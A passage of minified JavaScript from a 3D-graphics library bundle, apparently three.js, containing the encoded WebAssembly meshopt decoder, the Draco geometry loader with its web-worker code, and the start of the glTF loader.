ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklaalczfhlkdndndndndnaXco4Plbedibkaipxbbbbbbbbbbbbbbbbpkl8WxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalclfaYpQbfaXc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalcwfaYpQbfaXc:q:yjjbfRbbfhlxekaialpbbbpkl8Walczfhlkaoc;abfhiaocjefak0meaihoaral9Rc;Fb0mbkkdndnaiak9pmbaici4hoinaral9RcK6mdaCaifhXdndndndndnaOaico4fRbbaocoG4ciGPlbedibkaXpxbbbbbbbbbbbbbbbbpklbxikaXalpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaXalpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaXalpbbbpklbalczfhlkaocdfhoaiczfgiak6mbkkalTmbaAci6hHalhOaAcefgohAaoclSmdxekkcbhlaHceGmdkdnakTmbavcjdfazfhiavazfpbdbhYcbhXinaiavcj;[base64];8qbbavavcjdfaqcufad2fad;8qbbaqaDfhDc9:hoalmexikkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;kbf8Kjjjjbaokwbz:bjjjbk;uzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecje;8kbavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDcetfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:EPliuo97eue978Jjjjjbca9Rhidndnadcl9hmbdnaec98GglTmbcbhvabhdinadadpbbbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpkbbadczfhdavclfgval6mbkkalae9pmeaiaeciGgvcdtgdVcbczad9R;8kbaiabalcdtfglad;8qbbdnavTmbaiaipblbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpklbkalaiad;8qbbskdnaec98GgxTmbcbhvabhdinadczfglalpbbbgopxbbbbbbFFbbbbbbFFgkp9oadpbbbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpkbbadaDakp9oawaopmbezHdiOAlvCXorQLp9qpkbbadcafhdavclfgvax6mbkkaxae9pmbaiaeciGgvcitgdfcbcaad9R;8kbaiabaxcitfglad;8qbbdnavTmbaiaipblzgopxbbbbbbFFbbbbbbFFgkp9oaipblbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpklzaiaDakp9oawaopmbezHdiOAlvCXorQLp9qpklbkalaiad;8qbbkk;4wllue97euv978Jjjjjbc8W9Rhidnaec98GglTmbcbhvabhoinaiaopbbbgraoczfgwpbbbgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklbaopxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblbpEb:T:j83ibaocwfarp5eaipblbpEe:T:j83ibawaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblbpEd:T:j83ibaocKfakp5eaipblbpEi:T:j83ibaocafhoavclfgval6mbkkdnalae9pmbaiaeciGgvcitgofcbcaao9R;8kbaiabalcitfgwao;8qbbdnavTmbaiaipblbgraipblzgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklaaipxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblapEb:T:j83ibaiarp5eaipblapEe:T:j83iwaiaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblapEd:T:j83izaiakp5eaipblapEi:T:j83iKkawaiao;8qbbkk:Pddiue978Jjjjjbc;ab9Rhidnadcd4ae2glc98GgvTmbcbhdabheinaeaepbbbgocwp:Recwp:Sep;6eaocep:SepxbbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepkbbaeczfheadclfgdav6mbkkdnaval9pmbaialciGgdcdtgeVcbc;abae9R;8kbaiabavcdtfgvae;8qbbdnadTmbaiaipblbgocwp:Recwp:Sep;6eaocep:SepxbbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepklbkavaiae;8qbbkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nbcuSmekaehikaikkkebcjwklz9Tbb":"b9H79Tebbbe8Fv9Gbb9Gvuuuuueu9Giuuub9Geueu9Giuuueuikqbeeedddillviebeoweuec:q;iekr;[base64]:P8Yqdbk;3sezu8Jjjjjbcj;eb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Radz1jjjbhwcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhDcbhqinaqae9pmeaDaeaq9RaqaDfae6Egkcsfgocl4cifcd4hxdndndndnaoc9WGgmTmbcbhPcehsawcjdfhzalhHinaraH9Rax6midnaraHaxfgl9RcK6mbczhoinawcj;[base64]:[base64]:faOaAfgORbbalRbrglcl4gAaAcsSgAE86bbaocufaOaAfgoRbbalcsGglalcsSglE86bbaoalfhlxekaOal8Pbb83bbaOcwfalcwf8Pbb83bbalczfhlkdnaiam9pmbaiczfhoaral9RcL0mekkaiam6mialTmidnakTmbawaPfRbbhOcbhoazhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkkazcefhzaPcefgPad6hsalhHaPad9hmexvkkcbhlasceGmdxikalaxad2fhCdnakTmbcbhHcehsawcjdfhminaral9Rax6mialTmdalaxfhlawaHfRbbhOcbhoamhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkamcefhmaHcefgHad6hsaHad9hmbkaChlxikcbhocehsinaral9Rax6mdalTmealaxfhlaocefgoad6hsadao9hmbkaChlxdkcbhlasceGTmekc9:hoxikabaqad2fawcjdfakad2z1jjjb8Aawawcjdfakcufad2fadz1jjjb8Aakaqfhqalmbkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;ebf8Kjjjjbaok;yzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecjez:jjjjb8AavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDcetfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:Lvoeue99dud99eud99dndnadcl9hmbaeTmeindndnabcdfgd8Sbb:Yab8Sbbgi:Ygl:l:tabcefgv8Sbbgo:Ygr:l:tgwJbb;:9cawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai86bbdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad86bbdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad86bbabclfhbaecufgembxdkkaeTmbindndnabclfgd8Ueb:Yab8Uebgi:Ygl:l:tabcdfgv8Uebgo:Ygr:l:tgwJb;:FSawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai87ebdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad87ebdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad87ebabcwfhbaecufgembkkk;siliui99iue99dnaeTmbcbhiabhlindndnJ;Zl81Zalcof8UebgvciV:Y:vgoal8Ueb:YNgrJb;:FSNJbbbZJbbb:;arJbbbb9GEMgw:lJbbb9p9DTmbaw:OhDxekcjjjj94hDkalclf8Uebhqalcdf8UebhkabavcefciGaiVcetfaD87ebdndnaoak:YNgwJb;:FSNJbbbZJbbb:;awJbbbb9GEMgx:lJbbb9p9DTmbax:Ohkxekcjjjj94hkkabavcdfciGaiVcetfak87ebdndnaoaq:YNgoJb;:FSNJbbbZJbbb:;aoJbbbb9GEMgx:lJbbb9p9DTmbax:Ohqxekcjjjj94hqkabavcufciGaiVcetfaq87ebdndnJbbjZararN:tawawN:taoaoN:tgrJbbbbarJbbbb9GE:rJb;:FSNJbbbZMgr:lJbbb9p9DTmbar:Ohqxekcjjjj94hqkabavciGaiVcetfaq87ebalcwfhlaiclfhiaecufgembkkk9mbdnadcd4ae2geTmbinababydbgdcwtcw91:Yadce91cjjj;8ifcjjj98G::NUdbabclfhbaecufgembkkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nbcuSmekaehikaik;[base64];aeedudndnabciGTmbabhixekaecFeGc:b:c:ew2hldndnadcz9pmbabhixekabhiinaialBdbaicxfalBdbaicwfalBdbaiclfalBdbaiczfhiadc9Wfgdcs0mbkkadcl6mbinaialBdbaiclfhiadc98fgdci0mbkkdnadTmbinaiae86bbaicefhiadcufgdmbkkabkkkebcjwklz9Kbb",r=WebAssembly.instantiate(a(i),{}).then((function(e){(n=e.instance).exports.__wasm_call_ctors()}));function a(e){for(var n=new Uint8Array(e.length),i=0;i<e.length;++i){var r=e.charCodeAt(i);n[i]=r>96?r-97:r>64?r-39:r+4}var a=0;for(i=0;i<e.length;++i)n[a++]=n[i]<60?t[n[i]]:64*(n[i]-60)+n[++i];return n.buffer.slice(0,a)}function s(e,t,i,r,a,s){var o=n.exports.sbrk,l=i+3&-4,c=o(l*r),h=o(a.length),A=new Uint8Array(n.exports.memory.buffer);A.set(a,h);var u=e(c,i,r,h,a.length);if(0==u&&s&&s(c,l,r),t.set(A.subarray(c,c+i*r)),o(c-o(0)),0!=u)throw new Error("Malformed buffer data: "+u)}var o={NONE:"",OCTAHEDRAL:"meshopt_decodeFilterOct",QUATERNION:"meshopt_decodeFilterQuat",EXPONENTIAL:"meshopt_decodeFilterExp"},l={ATTRIBUTES:"meshopt_decodeVertexBuffer",TRIANGLES:"meshopt_decodeIndexBuffer",INDICES:"meshopt_decodeIndexSequence"},c=[],h=0;function A(e){var t={object:new Worker(e),pending:0,requests:{}};return t.object.onmessage=function(e){var n=e.data;t.pending-=n.count,t.requests[n.id][n.action](n.value),delete t.requests[n.id]},t}function u(e){r.then((function(){var t=e.data;try{var i=new Uint8Array(t.count*t.size);s(n.exports[t.mode],i,t.count,t.size,t.source,n.exports[t.filter]),self.postMessage({id:t.id,count:t.count,action:"resolve",value:i},[i.buffer])}catch(e){self.postMessage({id:t.id,count:t.count,action:"reject",value:e})}}))}return{ready:r,supported:!0,useWorkers:function(e){!function(e){for(var t="var instance; var ready = WebAssembly.instantiate(new Uint8Array(["+new Uint8Array(a(i))+"]), {}).then(function(result) { instance = result.instance; instance.exports.__wasm_call_ctors(); });self.onmessage = workerProcess;"+s.toString()+u.toString(),n=new Blob([t],{type:"text/javascript"}),r=URL.createObjectURL(n),o=0;o<e;++o)c[o]=A(r);URL.revokeObjectURL(r)}(e)},decodeVertexBuffer:function(e,t,i,r,a){s(n.exports.meshopt_decodeVertexBuffer,e,t,i,r,n.exports[o[a]])},decodeIndexBuffer:function(e,t,i,r){s(n.exports.meshopt_decodeIndexBuffer,e,t,i,r)},decodeIndexSequence:function(e,t,i,r){s(n.exports.meshopt_decodeIndexSequence,e,t,i,r)},decodeGltfBuffer:function(e,t,i,r,a,c){s(n.exports[l[a]],e,t,i,r,n.exports[o[c]])},decodeGltfBufferAsync:function(e,t,i,a,A){return c.length>0?function(e,t,n,i,r){for(var a=c[0],s=1;s<c.length;++s)c[s].pending<a.pending&&(a=c[s]);return new Promise((function(s,o){var l=new Uint8Array(n),c=h++;a.pending+=e,a.requests[c]={resolve:s,reject:o},a.object.postMessage({id:c,count:e,size:t,source:l,mode:i,filter:r},[l.buffer])}))}(e,t,i,l[a],o[A]):r.then((function(){var r=new Uint8Array(e*t);return s(n.exports[l[a]],r,e,t,i,n.exports[o[A]]),r}))}}}();const gh=new WeakMap;class mh extends Fl{constructor(e){super(e),this.decoderPath="",this.decoderConfig={},this.decoderBinary=null,this.decoderPending=null,this.workerLimit=4,this.workerPool=[],this.workerNextTaskID=1,this.workerSourceURL="",this.defaultAttributeIDs={position:"POSITION",normal:"NORMAL",color:"COLOR",uv:"TEX_COORD"},this.defaultAttributeTypes={position:"Float32Array",normal:"Float32Array",color:"Float32Array",uv:"Float32Array"}}setDecoderPath(e){return this.decoderPath=e,this}setDecoderConfig(e){return this.decoderConfig=e,this}setWorkerLimit(e){return this.workerLimit=e,this}load(e,t,n,i){const r=new Gl(this.manager);r.setPath(this.path),r.setResponseType("arraybuffer"),r.setRequestHeader(this.requestHeader),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{this.parse(e,t,i)}),n,i)}parse(e,t,n=(()=>{})){this.decodeDracoFile(e,t,null,null,et,n).catch(n)}decodeDracoFile(e,t,n,i,r=tt,a=(()=>{})){const s={attributeIDs:n||this.defaultAttributeIDs,attributeTypes:i||this.defaultAttributeTypes,useUniqueIDs:!!n,vertexColorSpace:r};return this.decodeGeometry(e,s).then(t).catch(a)}decodeGeometry(e,t){const n=JSON.stringify(t);if(gh.has(e)){const t=gh.get(e);if(t.key===n)return t.promise;if(0===e.byteLength)throw new Error("THREE.DRACOLoader: Unable to re-decode a buffer with different settings. Buffer has already been transferred.")}let i;const r=this.workerNextTaskID++,a=e.byteLength,s=this._getWorker(r,a).then((n=>(i=n,new Promise(((n,a)=>{i._callbacks[r]={resolve:n,reject:a},i.postMessage({type:"decode",id:r,taskConfig:t,buffer:e},[e])}))))).then((e=>this._createGeometry(e.geometry)));return s.catch((()=>!0)).then((()=>{i&&r&&this._releaseTask(i,r)})),gh.set(e,{key:n,promise:s}),s}_createGeometry(e){const t=new ki;e.index&&t.setIndex(new Bi(e.index.array,1));for(let n=0;n<e.attributes.length;n++){const i=e.attributes[n],r=i.name,a=i.array,s=i.itemSize,o=new Bi(a,s);"color"===r&&(this._assignVertexColorSpace(o,i.vertexColorSpace),o.normalized=a instanceof Float32Array==0),t.setAttribute(r,o)}return t}_assignVertexColorSpace(e,t){if(t!==et)return;const n=new bi;for(let t=0,i=e.count;t<i;t++)n.fromBufferAttribute(e,t).convertSRGBToLinear(),e.setXYZ(t,n.r,n.g,n.b)}_loadLibrary(e,t){const n=new Gl(this.manager);return n.setPath(this.decoderPath),n.setResponseType(t),n.setWithCredentials(this.withCredentials),new Promise(((t,i)=>{n.load(e,t,void 0,i)}))}preload(){return this._initDecoder(),this}_initDecoder(){if(this.decoderPending)return this.decoderPending;const e="object"!=typeof WebAssembly||"js"===this.decoderConfig.type,t=[];return e?t.push(this._loadLibrary("draco_decoder.js","text")):(t.push(this._loadLibrary("draco_wasm_wrapper.js","text")),t.push(this._loadLibrary("draco_decoder.wasm","arraybuffer"))),this.decoderPending=Promise.all(t).then((t=>{const n=t[0];e||(this.decoderConfig.wasmBinary=t[1]);const i=vh.toString(),r=["/* draco decoder */",n,"","/* worker */",i.substring(i.indexOf("{")+1,i.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([r]))})),this.decoderPending}_getWorker(e,t){return this._initDecoder().then((()=>{if(this.workerPool.length<this.workerLimit){const e=new Worker(this.workerSourceURL);e._callbacks={},e._taskCosts={},e._taskLoad=0,e.postMessage({type:"init",decoderConfig:this.decoderConfig}),e.onmessage=function(t){const n=t.data;switch(n.type){case"decode":e._callbacks[n.id].resolve(n);break;case"error":e._callbacks[n.id].reject(n);break;default:console.error('THREE.DRACOLoader: Unexpected message, "'+n.type+'"')}},this.workerPool.push(e)}else this.workerPool.sort((function(e,t){return e._taskLoad>t._taskLoad?-1:1}));const n=this.workerPool[this.workerPool.length-1];return n._taskCosts[e]=t,n._taskLoad+=t,n}))}_releaseTask(e,t){e._taskLoad-=e._taskCosts[t],delete e._callbacks[t],delete e._taskCosts[t]}debug(){console.log("Task load: ",this.workerPool.map((e=>e._taskLoad)))}dispose(){for(let e=0;e<this.workerPool.length;++e)this.workerPool[e].terminate();return this.workerPool.length=0,""!==this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),this}}function vh(){let e,t;function n(e,t,n,i,r,a){const s=a.num_components(),o=n.num_points()*s,l=o*r.BYTES_PER_ELEMENT,c=function(e,t){switch(t){case Float32Array:return e.DT_FLOAT32;case Int8Array:return e.DT_INT8;case Int16Array:return e.DT_INT16;case Int32Array:return e.DT_INT32;case Uint8Array:return e.DT_UINT8;case Uint16Array:return e.DT_UINT16;case Uint32Array:return e.DT_UINT32}}(e,r),h=e._malloc(l);t.GetAttributeDataArrayForAllPoints(n,a,c,l,h);const A=new r(e.HEAPF32.buffer,h,o).slice();return e._free(h),{name:i,array:A,itemSize:s}}onmessage=function(i){const r=i.data;switch(r.type){case"init":e=r.decoderConfig,t=new Promise((function(t){e.onModuleLoaded=function(e){t({draco:e})},DracoDecoderModule(e)}));break;case"decode":const i=r.buffer,a=r.taskConfig;t.then((e=>{const t=e.draco,s=new t.Decoder;try{const e=function(e,t,i,r){const a=r.attributeIDs,s=r.attributeTypes;let o,l;const c=t.GetEncodedGeometryType(i);if(c===e.TRIANGULAR_MESH)o=new e.Mesh,l=t.DecodeArrayToMesh(i,i.byteLength,o);else{if(c!==e.POINT_CLOUD)throw new Error("THREE.DRACOLoader: Unexpected geometry type.");o=new e.PointCloud,l=t.DecodeArrayToPointCloud(i,i.byteLength,o)}if(!l.ok()||0===o.ptr)throw new Error("THREE.DRACOLoader: Decoding failed: "+l.error_msg());const h={index:null,attributes:[]};for(const i in a){const l=self[s[i]];let c,A;if(r.useUniqueIDs)A=a[i],c=t.GetAttributeByUniqueId(o,A);else{if(A=t.GetAttributeId(o,e[a[i]]),-1===A)continue;c=t.GetAttribute(o,A)}const u=n(e,t,o,i,l,c);"color"===i&&(u.vertexColorSpace=r.vertexColorSpace),h.attributes.push(u)}return c===e.TRIANGULAR_MESH&&(h.index=function(e,t,n){const i=3*n.num_faces(),r=4*i,a=e._malloc(r);t.GetTrianglesUInt32Array(n,r,a);const s=new Uint32Array(e.HEAPF32.buffer,a,i).slice();return e._free(a),{array:s,itemSize:1}}(e,t,o)),e.destroy(o),h}(t,s,new Int8Array(i),a),o=e.attributes.map((e=>e.array.buffer));e.index&&o.push(e.index.array.buffer),self.postMessage({type:"decode",id:r.id,geometry:e},o)}catch(e){console.error(e),self.postMessage({type:"error",id:r.id,error:e.message})}finally{t.destroy(s)}}))}}}function Eh(e,t){if(0===t)return console.warn("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Geometry already defined as triangles."),e;if(2===t||1===t){let n=e.getIndex();if(null===n){const t=[],i=e.getAttribute("position");if(void 0===i)return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Undefined position attribute. Processing not possible."),e;for(let e=0;e<i.count;e++)t.push(e);e.setIndex(t),n=e.getIndex()}const i=n.count-2,r=[];if(2===t)for(let e=1;e<=i;e++)r.push(n.getX(0)),r.push(n.getX(e)),r.push(n.getX(e+1));else for(let e=0;e<i;e++)e%2==0?(r.push(n.getX(e)),r.push(n.getX(e+1)),r.push(n.getX(e+2))):(r.push(n.getX(e+2)),r.push(n.getX(e+1)),r.push(n.getX(e)));r.length/3!==i&&console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unable to generate correct amount of triangles.");const a=e.clone();return a.setIndex(r),a.clearGroups(),a}return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unknown draw mode:",t),e}class bh extends Fl{constructor(e){super(e),this.dracoLoader=null,this.ktx2Loader=null,this.meshoptDecoder=null,this.pluginCallbacks=[],this.register((function(e){return new Bh(e)})),this.register((function(e){return new wh(e)})),this.register((function(e){return new Mh(e)})),this.register((function(e){return new Nh(e)})),this.register((function(e){return new Fh(e)})),this.register((function(e){return new Oh(e)})),this.register((function(e){return new Th(e)})),this.register((function(e){return new Rh(e)})),this.register((function(e){return new Dh(e)})),this.register((function(e){return new Qh(e)})),this.register((function(e){return new yh(e)})),this.register((function(e){return new Uh(e)})),this.register((function(e){return new Sh(e)})),this.register((function(e){return new Ph(e)})),this.register((function(e){return new Lh(e)})),this.register((function(e){return new Ih(e)})),this.register((function(e){return new kh(e)})),this.register((function(e){return new Gh(e)}))}load(e,t,n,i){const r=this;let a;if(""!==this.resourcePath)a=this.resourcePath;else if(""!==this.path){const t=ac.extractUrlBase(e);a=ac.resolveURL(t,this.path)}else a=ac.extractUrlBase(e);this.manager.itemStart(e);const 